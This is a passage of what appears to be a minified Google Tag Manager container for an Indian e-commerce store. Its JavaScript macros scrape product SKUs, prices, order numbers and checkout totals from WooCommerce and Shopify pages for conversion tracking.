headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\"